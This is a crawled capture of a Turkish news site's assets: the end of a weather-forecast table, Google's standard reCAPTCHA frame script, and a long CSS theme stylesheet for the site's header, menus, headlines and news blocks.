            <td>26 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/04d.svg"></td><td align="center" style="text-align: center"> 11°</td><td align="center" style="text-align: center">15° </td>
        </tr>
        
        <tr>
            <td>27 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 10°</td><td align="center" style="text-align: center">14° </td>
        </tr>
        
        <tr>
            <td>28 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/02d.svg"></td><td align="center" style="text-align: center"> 8°</td><td align="center" style="text-align: center">15° </td>
        </tr>
        
        <tr>
            <td>29 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 10°</td><td align="center" style="text-align: center">11° </td>
        </tr>
        
    </tbody>
</table>
 
<span id="sonuclar" style="margin:0; padding:0; float:left;"></span>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mvCPNbveDXDnJ8COOsVi_A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769268238951');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.haberindogrusu.com/css/tema.css.php
body_size: 18363
content:
@import url('/css/font-awesome/css/font-awesome.css');

html *{margin:0;padding:0;outline:0}
html,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,legend,caption{border:0;outline:0;padding:0:}
ol,ul,li{list-style:none;}label{width:100%;}*{margin:0;padding:0}:focus{outline:0}a{color:#14233a;text-decoration:none;}a:hover,a:focus{color:#d11919;text-decoration:none;}a:active{outline:0}h1,h2,h3,h4,h5,h6,td,tr,ul,ol,li{font-size:13px;margin:0;padding:0}table{border-collapse:collapse;border-spacing:0}caption,th,td{text-align:left;font-weight:400}img{border:0}.temizle{clear:both}
body{background:url(../tema/bg-page.jpg) repeat 0 0 #f8f8f8;font-family:'Open Sans',Tahoma,Arial, Helvetica, sans-serif !important;font-size:11.5px;color:#000000;margin:0;overflow-x: hidden;}
*, *:before, *:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}

/* HEADER UST */
#header-ust{background-color:#e4151b;width:100%;display:none;}
#header-ust .ic{width:1000px;display:table;margin:0 auto;position:relative;}
#header-ust .sol{float:left;color:#fff;font-size:12px;font-weight:700;line-height:30px;}
#header-ust .menu{float:right;}
#header-ust .menu li{float:left;line-height:30px;}
#header-ust .menu li a{background-color:#333;float:left;height:20px;line-height:20px;padding:0 5px;margin:5px 0 5px 5px;color:#FFF;font-size:12px;font-weight:bold;}

/* HEADER */
#header{background-color:#fff;width:100%;display:table;position:relative;margin-bottom:12px;z-index:6;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.4);box-shadow:0 0 7px 0 rgba(0,0,0,.4);}
#header:after {background-color:#d11919;content:"";width:100%;height:2px;position:absolute;bottom:-2px;left:0;z-index:1;}
#header.fixed{z-index:999;position:fixed;top:0;}
#header .logo{width:auto;height:57px;float:left;margin:5px 0;}
#header .logo img{width:auto;height:57px;float:left;}

/* MENU DETAY */
#header .mdetay{background-color:#f5f5f5;width:100%;position:absolute;left:0;right:0;top:69px;z-index:99999;display:none;}
#header .mdetay ul{float:left;}
#header .mdetay ul li{float:left;}
#header .mdetay ul li a,#header .mdetay ol,#header .mdetay ol li{width:100%;float:left;}
#header .mdetay ul li a:hover{color:#d11919;}
#header .mdetay ol{background-color:#ffffff;color:#d11919;}
#header .mdetay ol li{padding:0 10px;height:35px;line-height:35px;border-bottom:1px solid rgba(0,0,0,.1);font-weight:600;}
#header .mdetay ol li:last-child{border-width:0;}
#header .mdetay .gnl{background-color:#fff;float:left;width:205px;padding:15px 15px 0 15px;margin:0;}
#header .mdetay .gnl ul{margin:0;}
#header .mdetay .gnl li{width:100%;border-bottom:1px solid rgba(0,0,0,.1);font-size:15px;font-weight:700;}
#header .mdetay .gnl li:last-child{border-bottom:0;}
#header .mdetay .gnl li a{color:#14233a;padding:15px 5px 15px 30px;position:relative;}
#header .mdetay .gnl li i{line-height:45px;color:#d11919;font-size:20px;position:absolute;left:0;top:0;}
#header .mdetay .yan{float:left;width:795px;padding:15px 0 15px 0;margin:0;}
#header .mdetay .tek{float:left;width:170px;padding:0 0 0 15px;}
#header .mdetay .tek>a{background-color:#f3eaea;height:45px;line-height:45px;padding:0 10px;border-bottom:2px solid #d11919;font-size:15px;}
#header .mdetay .grp{width:285px;}
#header .mdetay .grp li{width:50%;}
#header .mdetay .grp li:nth-child(odd){border-right:1px solid rgba(0,0,0,.1);}
#header .ssyl{width:100%;}
#header .ssyl>a{width:25%;height:42px;line-height:42px;font-size:26px;}
#header .ara-tbl{padding:15px 0;}
#header .ara-tbl form{width:100%;float:left;padding-right:100px;position:relative;}
#header .ara-tbl .inp{float:left;width:100%;height:40px;line-height:40px;padding:0 15px;margin:0;border-radius:3px 0 0 3px;}
#header .ara-tbl .btn{float:left;width:100px;height:40px;line-height:40px;padding:0 15px;position:absolute;right:0;top:0;border-radius:0 3px 3px 0;}

/* HEADER MENU */
#h-menu{height:67px;line-height:67px;float:right;margin:0;position:relative;font-size:18px;}
#h-menu ul{float:left;}
#h-menu ul>li{float:left;position:relative;font-size:14px;line-height:67px;}
#h-menu>ul>li:nth-child(1)>a>span,#h-menu>ul>li:nth-child(2)>a>span{float:left;line-height:30px;height:30px;color:#fff;padding:0 6px;margin-top:19px;}
#h-menu>ul>li:nth-child(1)>a>span{background:#206602;}
#h-menu>ul>li:nth-child(2)>a>span{background:#d11919;}
#h-menu ul>li:last-child a{padding-right:0;}
#h-menu ul>li>a{height:67px;color:#14233a;cursor:pointer;float:left;padding:0 10px;font-weight:700;position:relative;}
#h-menu ul>li>a:hover{color:#d11919;}
#h-menu>ul>li>a:after{content:"";width:0;height:30px;position:absolute;left:0;top:50%;border-left:1px solid #e6e6e6;-webkit-transform:translateY(-50%);transform:translateY(-50%);}
#h-menu ul>li>ul{background-color:#FFF;width:200px;visibility:hidden;position:absolute;z-index:1000;top:69px;left:50%;margin-left:-100px;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.4);box-shadow:0 0 7px 0 rgba(0,0,0,.4);}
#h-menu ul>li>ul:after{content:"";position:absolute;top:-10px;left:50%;margin-left:-8px;width:0;height:0; border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:8px solid #d11919;}
#h-menu ul>li>ul:before{content:"";position:absolute;top:-2px;left:0;right:0;height:2px;border-top:2px solid #d11919;}
#h-menu ul>li:hover ul{visibility:visible;}
#h-menu ul>li>ul>li{width:100%;line-height:35px;border-bottom:1px solid #dddddd;}
#h-menu ul>li>ul>li>a{width:200px;height:35px;line-height:35px;font-weight:600;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
#h-menu ul>li>ul>li:first-child{border-left:0 none;}
#h-menu ul>li>ul>li:last-child{border-bottom:0 none;}
#h-menu #tumu_ac:before{content:"\f0c9";width:14px;float:left;margin:0 5px 0 0;background:none;font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;text-align:center;color:#d11919;font-size:16px;}
#h-menu #tumu_ac.aktif:before{content:"\f00d";}
.h-menu-ust2{display:none;position:absolute;top:37px;width:100%;height:38px;margin:0 auto;z-index:1;text-shadow:0 0 0 #FFF;font-family:'Montserrat', "Helvetica Neue", Helvetica, Arial, sans-serif;font-size:18px;height:36px;background:#e00904;/* Old browsers */background:-moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background:-webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background:-o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background:-ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background:linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */}
.h-menu-ust2 .ic2{width:1002px;display:table;margin:0 auto;}
.h-menu-ust2 ul>li{float:left;line-height:18px;list-style:outside none none;position:relative;margin:0 3px 0 0;}
.h-menu-ust2 ul>li:last-child{margin:0 0 0 0;}
.h-menu-ust2 ul>li>a{color:#f1f1f1;cursor:pointer;display:block;padding:10px 10px 8px;}
.h-menu-ust2 ul>li>a>span{font-size:14px;}
.h-menu-ust2 ul>li>a:hover{color:#FFF;}

/* HEADER MENU */
#h-menu-alt{width:1002px;height:38px;display:block;margin:0 auto 5px;font-family:'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif;font-size:18px;height:36px;background:#e00904;border-radius:0 0 3px 3px; /* Old browsers */background:-moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background:-webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background:-o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background:-ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background:linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */border-bottom:1px solid #f0f0f0;}
#h-menu-alt .ic{width:1002px;display:table;margin:0 auto;}
#h-menu-alt .ul{float:left;}
#h-menu-alt ul>li{float:left;line-height:18px;list-style:outside none none;position:relative;margin:0 3px 0 0;}
#h-menu-alt ul>li:last-child{margin:0 0 0 0;}
#h-menu-alt ul>li>a{color:#f1f1f1;cursor:pointer;display:block;padding:10px 10px 8px;}
#h-menu-alt ul>li>a>span{font-size:14px;}
#h-menu-alt ul>li>a:hover{color:#FFF;}

/* GENEL */
#sayfa{width:1000px;display:table;margin:0 auto;position:relative;}
#sayfa .ic{width:1000px;float:left;display:block;}
.ic{width:1000px;display:table;margin:0 auto;position:relative;}
.tam-blok{width:100%;float:left;clear:both;}
.sol-blok{width:677px;float:left;}
.sag-blok{width:323px;float:right;}
.siteust{width:100%;float:left;position:relative;margin-bottom:10px;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.syh{background:rgba(18,18,18,.7);position:fixed;top:auto;left:0;width:100%;height:100%;margin-top:2px;display:none;z-index:5;}
.sbslk{padding-right:15px;}
.tam-blok.ters .sol-blok{float:right;}
.tam-blok.ters .sag-blok{float:left;}
.tam-blok.ters .sbslk{padding-right:0;padding-left:15px;}

/* HAVA */
.havadrm{width:100%;float:left;margin-bottom:15px;position:relative;height:50px;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.havadrm .selectBox-dropdown .selectBox-label,.havadrm .selectBox-dropdown .selectBox-arrow:before{height:50px;line-height:50px;color:#fff;font-size:16px;font-weight:700;}
.havadrm .selectBox-dropdown .selectBox-arrow{border:0;}
.havadrm .slct{background-color:#d11919;width:213px;height:50px;line-height:50px;float:left;padding:0 10px;border:0;color:#fff;font-size:16px;font-weight:700;font-family:'Open Sans'!important;border-radius:0;}
.havadrm #havasonuc{background-color:#fff;width:110px;height:50px;line-height:50px;float:left;}
.havadrm #havasonuc thead,.havadrm #havasonuc tr,.havadrm #havasonuc tr td:nth-child(1),.havadrm #havasonuc tr td:nth-child(3){display:none;}
.havadrm #havasonuc tbody tr:first-child{padding:0 5px;display:block;}
.havadrm #havasonuc tbody tr td{width:49.5px;float:left;height:50px;line-height:50px;padding:0 5px;color:#14233a;font-size:15px;font-weight:800;font-family:'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif;}
.havadrm #havasonuc tbody tr td img{width:auto !important;height:100%;padding:10px 0;}
a.yold{width:50px;height:50px;line-height:50px;float:left;position:relative;border-right:1px solid #dbdbdb;color:#356083;text-align:center;font-size:28px;}
.siteust .havadrm{width:auto;margin:0;-webkit-box-shadow:0 0 0 0 rgba(0,0,0,.2);box-shadow:0 0 0 0 rgba(0,0,0,.2);}
.siteust .havadrm .slct{width:160px;min-width:160px;}
.siteust .havadrm #havasonuc{background-color:transparent;border-right:1px solid #dbdbdb;}
.siteust .nvakit{background:url(../images/icon-mosque.png) no-repeat 10px center transparent;width: 295px;float:left;height:50px;padding:5px 10px 5px 53px;}
.siteust .nvakit .sehir{float:left;width:100%;color:#14233a;font-weight:700;font-size:14px;clear:both;text-align:center;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;border-radius:3px;}
.siteust .nvakit .sayim{background-color:#356083;display:table;margin:0 auto;padding:0 5px;color:#FFF;font-weight:700;font-size:15px;clear:both;border-radius:3px;}

/* BORSA */
.sol-blok .borsaBand{width:100%;float:left;padding-right:15px;margin-bottom:15px;}
.sol-blok .borsaList{background-color:#fff;width:100%;-webkit-box-shadow: 0 0 3px 0 rgba(0,0,0,.2);box-shadow: 0 0 3px 0 rgba(0,0,0,.2);}
.sol-blok .borsaList li{width:25%;}
.sol-blok .borsaList li:first-child{border-left:0;}
.borsaBand{float:right;position:relative;height:50px;}
.borsaList{float:left;height:50px;overflow:hidden;}
.borsaList li{float:left;width:95px;height:50px;line-height:21px;border-left:1px solid #dbdbdb;padding:4px 10px;position:relative;color:#14233a;}
.borsaList li .pariteIcon{width:20px;height:13px;position:absolute;display:block;right:10px;top:7px;}
.borsaList li .pName{width:100%;float:left;font-size:14px;position:relative;}
.borsaList li .pName:after{content:"\f068";margin:0 6px;background:none;font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#324370;font-size:16px;}
.borsaList li .arrow-up:after{content:"\f0d8";font-size:20px;color:#178631;}
.borsaList li .arrow-down:after{content:"\f0d7";font-size:20px;color:#d11919;}
.borsaList li .pQuan{width:100%;float:left;font-size:15px;font-weight:700;}

/* FLASH HABER 8 */
.flash_s{background-color:#fff;width:670px;height:325px;float:left;padding-left:40px;margin-bottom:10px;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.flash_s .flsh-list{background-color:#fff;width:40px;float:left;border-right:2px solid #d11919;z-index:2;position:absolute;left:0;top:0;bottom:0;}
.flash_s .flsh-list li{width:100%;height:40.6px;line-height:40.6px;float:left;border-top:1px solid #ebebeb;font-size:16px;font-weight:800;color:#14233a;text-align:center;cursor:pointer;}
.flash_s .flsh-list li:first-child{border-top:none;}
.flash_s .flsh-list li.active{background:#d11919;color:#fff;}
.flash_s .flsh-hbr,.flash_s .flsh-hbr>div,.flash_s .flsh-hbr>div img{width:100%;height:325px;float:left;position:relative;overflow:hidden;}

/* ANA TAB HABER */
.hh-hozetler {float:left;width:320px;height:325px;margin:0 0 10px 10px;overflow:hidden;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);background:#fff;background-image:repeating-linear-gradient(-30deg,transparent,transparent 2px,#f2f2f2 0,#f2f2f2 4px);}
ul.habercat {width:100%;float:left;overflow:hidden;border-bottom:2px solid #d11919;}
ul.habercat li{width:25%;float:left;height:38px;line-height:38px;border-right:1px solid #ebebeb;color:#14233a;cursor:pointer;}
ul.habercat li:last-child{border-right:0;}
ul.habercat li a{width:100%;height:38px;line-height:38px;float:left;padding:0 5px;color:#14233a;font-size:14px;font-weight:700;text-align:center;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
ul.habercat li:hover a,ul.habercat li.active a{background:#d11919;border-color:#d11919;color:#fff;}
.haberozetleri {width:100%;height:285px;float:left;position:relative;overflow:hidden;}
.haberozetleri ul.haberyeni {width:100%;float:left;}
.haberozetleri ul.haberyeni li{float:left;width:100%;position:relative;}
.haberozetleri ul.haberyeni li img{float:left;width:100%;height:285px;object-fit:cover;}
.haberozetleri ul.haberyeni li h2{width:100%;background:#313131;color:#fff;font-size:15px;font-weight:700;bottom:0;left:0;line-height:20px;padding:75px 20px 50px;position:absolute;}
.haberozetleri ul.haberyeni li h2{border-color:transparent;background:black;background:linear-gradient(rgba(255, 0, 0, 0), black);background:-webkit-linear-gradient(rgba(255, 0, 0, 0), black);background:-o-linear-gradient(rgba(255, 0, 0, 0), black);background:-moz-linear-gradient(rgba(255, 0, 0, 0), black);}
.haberozetleri ul.yenihaberler{width:100%;float:left;padding:10px 15px;position:absolute;left:0;bottom:0;}
.haberozetleri ul.yenihaberler li{width:10%;float:left;padding:0 3px;}
.haberozetleri ul.yenihaberler li a{float:left;width:100%;height:23px;line-height:21px;border:1px solid hsla(0,0%,100%,.4);color:#fff;font-weight:700px;font-size:10px;text-align:center;text-indent:-1px;border-radius:100%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.haberozetleri ul.yenihaberler li a.aktif{background:#fff;color:#14233a;}

/* SON DAKIKA */
.sonhaber{background:#14233a;width:100%;height:55px;float:left;padding:0 0 0 40px;margin-bottom:10px;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.sonhaber .bslk{background:#356083;width:40px;height:55px;line-height:25px;float:left;padding:30px 0 0;overflow:hidden;position:absolute;left:0;top:0;font-size:15px;font-weight:800;color:#f7f7f7;z-index:2;text-align:center;}
.sonhaber .bslk:before{width:100%;position:absolute;top:7px;left:0;background:none;font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#fff;font-size:19px;text-align:center;content:"\f062";}
.sonhaber .liste{width:100%;float:left;line-height:55px;font-size:18px;overflow:hidden}
.sonhaber .liste .snahaber{background:#14233a;width:100%;float:left;height:55px;}
.sonhaber .liste li{width:33.333%;float:left;}
.sonhaber .liste li a{width:100%;float:left;height:55px;line-height:55px;color:#fff;position:relative;outline:none;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}
.sonhaber .liste li i{width:95px;float:left;text-align:center;color:#5dbbe0;font-size:30px;font-style:normal;font-weight:800;position:absolute;left:0;top:0;}
.sonhaber .liste li em{width:100%;max-height:38px;padding:0 10px 0 105px;overflow:hidden;position:relative;font-weight:400;line-height:19px;font-size:15px;font-style:normal;}
.sonhaber .liste li:before {content:"";position:absolute;background-color:#0a111d;top:0;right:1px;height:55px;width:1px;}
.sonhaber .liste li:after {content:"";position:absolute;background-color:#28354a;top:0;right:0;height:55px;width:1px;}
.sonhaber .owl-nav,.sonhaber .owl-dots,.sonhaber .owl-thumbs{display:none;}

/* UST HABER 5 */
.usthaber5{width:100%;float:left;margin-bottom:10px;}
.usthaber5 ol{margin:0 -5px;}
.usthaber5 li{width:20%;float:left;padding:0 5px;}
.usthaber5 li a{width:100%;float:left;position:relative;}
.usthaber5 li a:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.usthaber5 li .img,.usthaber5 li img{float:left;width:100%;height:192px;object-fit:cover;}
.usthaber5 li .bslk{width:100%;position:absolute;left:0;bottom:0;padding:19px;line-height:21px;color:#fff;font-size:16px;font-weight:700;text-shadow:1px 1px #000;z-index:3;}
.usthaber5 li:hover .kare{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}

/* MANSET */
#tumevamanset{background-color:#f8f8f8;width:100%;position:relative;float:left;margin-bottom:10px;overflow:hidden;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
#tumevamanset ul {top:0;list-style:none;padding:0px;margin:0;}
ul#output {width:100%;height:517px;float:left;overflow:hidden;padding:0;}
ul#output li {width:100%;height:517px;float:left;position:relative;}
ul#output li a span{width:100%;background:#313131;bottom:0;color:#fff;font-size:25px;font-weight:bold;left:0;line-height:40px;padding:75px 20px 20px;position:absolute;}
ul#output li a span{border-color:transparent;background:black;background:linear-gradient(rgba(255, 0, 0, 0), black);background:-webkit-linear-gradient(rgba(255, 0, 0, 0), black);background:-o-linear-gradient(rgba(255, 0, 0, 0), black);background:-moz-linear-gradient(rgba(255, 0, 0, 0), black);}
ul#output li img{width:100%;height:517px;overflow:hidden;float:left;border:0 none !important;}
ul#tabs {background-color:#fff;width:100%;height:40px;float:left;padding:0 169px 0 0;position:relative;border-top:2px solid #d11919;}
ul#tabs li {width:3.3333333333%;float:left;}
ul#tabs li a,#tumevamanset .tumu a{background-color:#FFF;width:100%;height:38px;line-height:38px;float:left;font-weight:bold;font-size:15px;text-align:center;font-family:"Open Sans",Tahoma,Arial, Helvetica, sans-serif;}
ul#tabs li.active a{background:#d11919;color:#fff;}
#tumevamanset .tumu {width:170px;float:right;position:absolute;right:0;bottom:0;}
#tumevamanset .tumu a{width:100%;font-size:14px;border-left:1px solid #ebebeb;color:#d11919;}
#tumevamanset .tumu a:hover{color:#14233a;}

/* MANSET */
#yarmanset{background-color:#f8f8f8;width:100%;position:relative;float:left;margin-bottom:15px;overflow:hidden;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
#yarmanset ul {top:0;list-style:none;padding:0px;margin:0;}
ul#youtput {width:100%;height:230px;float:left;overflow:hidden;padding:0;}
ul#youtput li {width:100%;height:230px;float:left;position:relative;}
ul#youtput li a span{width:100%;background:#313131;bottom:0;color:#fff;font-size:25px;font-weight:bold;left:0;line-height:40px;padding:75px 20px 20px;position:absolute;}
ul#youtput li a span{border-color:transparent;background:black;background:linear-gradient(rgba(255, 0, 0, 0), black);background:-webkit-linear-gradient(rgba(255, 0, 0, 0), black);background:-o-linear-gradient(rgba(255, 0, 0, 0), black);background:-moz-linear-gradient(rgba(255, 0, 0, 0), black);}
ul#youtput li img{width:100%;height:230px;overflow:hidden;float:left;border:0 none !important;}
ul#ytabs {background-color:#fff;width:100%;height:40px;float:left;padding:0;position:relative;border-top:2px solid #d11919;}
ul#ytabs li {width:5%;float:left;}
ul#ytabs li a{background-color:#FFF;width:100%;height:38px;line-height:38px;float:left;font-weight:bold;font-size:15px;text-align:center;font-family:"Open Sans",Tahoma,Arial, Helvetica, sans-serif;}
ul#ytabs li.active a{background:#d11919;color:#fff;}

/* MANSET YAN */
.mgundem{background:#fff;width:100%;height:200px;float:left;padding:10px 10px 10px 161px;margin-bottom:10px;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.mgundem .t-bas{background:#fff;width:150px;height:200px;position:absolute;left:0;top:0;z-index:2;border-right:1px solid #e4e4e4;font-size:16px;color:rgba(20,35,58,.5);}
.mgundem .t-bas li{width:100%;height:50px;line-height:50px;border-bottom:1px solid #e4e4e4;}
.mgundem .t-bas li:nth-child(4){border-bottom:0;}
.mgundem .t-bas li a{width:100%;height:50px;line-height:50px;float:left;padding:0 10px;font-size:16px;color:#14233a;font-weight:700;}
.mgundem .t-bas li a:hover,.mgundem .t-bas li.t-a1 a{background:#d11919;border-color:#d11919;color:#fff;}
.mgundem .t-ic{width:100%;float:left;}
.mgundem .t-ic ol{margin:0 -5px;display:none;}
.mgundem .t-ic li{width:33.333%;float:left;padding:0 5px;position:relative;}
.mgundem .t-ic li:nth-child(3){margin-right:0;}
.mgundem .t-ic li a{float:left;width:100%;position:relative;}
.mgundem .t-ic li a:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.mgundem .t-ic li .img,.mgundem .t-ic li img{float:left;width:100%;height:180px;object-fit:cover;border:0 !important;}
.mgundem .t-ic li .bslk{width:100%;position:absolute;left:0;bottom:0;padding:19px;line-height:21px;color:#fff;font-size:17px;font-weight:700;text-shadow:1px 1px #000;z-index:3;}
.mgundem .t-ic li:hover .kare{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}

/* YAZARLAR */
.yzrlr{background:#fff;width:100%;height:141px;float:left;position:relative;padding:0 29px;margin-bottom:20px;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.yzrlr .owl-dots,.yzrlr .owl-thumbs{display:none;}
.yzrlr .owl-nav{width:100%;}
.yzrlr .owl-nav button{background:rgba(0,0,0,0.7);float:left;width:30px;height:141px;line-height:141px;text-align:center;color:#FFDB4C;position:absolute;left:0;top:0;z-index:2;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
.yzrlr .owl-nav .owl-prev{border-right:1px solid #e4e4e4 !important;margin-left:-29px !important;}
.yzrlr .owl-nav .owl-next{border-left:1px solid #e4e4e4 !important;left:auto;right:0;margin-right:-29px!important;}
.yzrlr li{width:100%;float:left;height:141px;border-left:1px solid #e4e4e4;}
.yzrlr li a{width:100%;display:inline-block;padding:17px 15px 0;position:relative;}
.yzrlr li a img{width:147px;height:124px;float:left;position:relative;}
.yzrlr li a strong{height:18px;border-left:2px solid #c21717;position:absolute;left:168px;top:17px;right:0;font-weight:800;font-size:14px;color:#d11919;;padding:0 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.yzrlr li .hbr{width:auto;max-height:80px;line-height:20px;display:block;margin:0;padding:0;overflow:hidden;color:#14233a;font-size:16px;font-weight:700;position:absolute;left:168px;top:48px;right:10px;}

/* HABERLER */
.hbrlr{width:100%;float:left;clear:both;position:relative;}
.ucucgl>div:nth-child(3n+3){margin-right:0 !important;}
.hbrlr .hbr-k:nth-child(1),.hbrlr .hbr-k:nth-child(11){height:555px;}
.hbrlr .hbr-k:nth-child(1) .resim:after,.hbrlr .hbr-k:nth-child(6) .resim:after,.hbrlr .hbr-k:nth-child(11) .resim:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.hbrlr .hbr-k:nth-child(1) .resim,.hbrlr .hbr-k:nth-child(1) img,.hbrlr .hbr-k:nth-child(6) .resim,.hbrlr .hbr-k:nth-child(6) img,.hbrlr .hbr-k:nth-child(11) .resim,.hbrlr .hbr-k:nth-child(11) img{float:left;width:100%;height:555px;object-fit:cover;}
.hbrlr .hbr-k:nth-child(1) .baslik,.hbrlr .hbr-k:nth-child(6) .baslik,.hbrlr .hbr-k:nth-child(11) .baslik{width:100%;position:absolute;left:0;bottom:0;z-index:3;}
.hbrlr .hbr-k:nth-child(1) .baslik a,.hbrlr .hbr-k:nth-child(6) .baslik a,.hbrlr .hbr-k:nth-child(11) .baslik a{width:100%;height:auto;margin:0;padding:19px;line-height:21px;color:#fff;font-size:16px;font-weight:700;text-shadow:1px 1px #000;}
.hbrlr .hbr-k:nth-child(1):hover .resim:before,.hbrlr .hbr-k:nth-child(6):hover .resim:before,.hbrlr .hbr-k:nth-child(11):hover .resim:before{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;content:"";}
.hbrlr .hbr-k:nth-child(6){height:555px;float:right;}
.hbr-k{background-color:#fff;width:323px;float:left;margin:0 15px 15px 0;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.hbr-k .resim,.hbr-k .resim img{width:100%;height:202px;float:left;object-fit:cover;}
.hbr-k .baslik{width:100%;float:left;}
.hbr-k .baslik a{width:100%;float:left;height:58px;line-height:24px;padding:10px 15px 0;margin-bottom:10px;font-size:17px;overflow:hidden;}
